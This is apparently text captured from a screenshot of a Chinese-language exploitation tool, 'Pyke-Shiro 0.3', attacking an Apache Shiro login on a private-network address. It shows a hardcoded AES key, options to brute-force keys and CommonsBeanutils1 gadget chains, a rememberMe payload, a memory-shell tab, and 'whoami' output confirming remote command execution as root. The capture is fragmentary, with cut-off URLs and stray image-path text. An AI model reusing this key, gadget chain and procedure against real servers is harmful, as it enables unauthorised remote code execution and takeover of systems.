 http://192.168.183.135:808
Pyke-Shiro 0.3
设置 关于 注意事项
URL: http://19
地址 http://192.168.183.135:8080/doLogin Cookie Flag rememberMe 复杂请求 保留Cookie https
基本信息 命令执行 虚拟终
目录结构
AI9au48+GqYbUnrtSnW+P0jfB0qBfhr1Jl3jbRI2FyfezYTbiIghK8oZ2KSVPwdooELG5mxSaIfAJ7s1+lOVoYxTscI2H4nh5if2nPHkFvM5odrKAaGgo1jg==
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 AllEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
命令 whoami 执行
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
【+】 执行结果:
uid=0(root) gid=0(root) groups=0(root)
解密错误，HTTP响应值为：20
【+】 执行结果:
root